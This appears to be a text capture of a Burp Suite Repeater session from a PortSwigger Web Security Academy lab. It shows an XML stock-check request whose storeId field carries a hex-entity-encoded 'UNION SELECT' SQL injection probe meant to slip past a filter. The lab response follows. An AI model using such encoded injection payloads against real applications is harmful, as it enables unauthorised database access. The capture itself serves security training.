 Send
Cancel
Target: https://0aec006c0414f35b81db845e00b80068.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
2 Host:
0aec006c0414f35b81db845e00b80068.web-security-academy
.net
3 Cookie: session=4MZDrpyIaKLksS0zYdNOvJ6yVG6F3GGL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aec006c0414f35b81db845e00b80068.web-security
-academy.net/product?productId=12
9 Content-Type: application/xml
10 Content-Length: 167
11 Origin:
https://0aec006c0414f35b81db845e00b80068.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
12
</productId>
<storeId>
18 <@hex_entities>
1 UNION SELECT NULL, NULL
19 <@/hex_entities>
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units
Search
0 highlights
Inspector
Done
113 bytes | 852 millis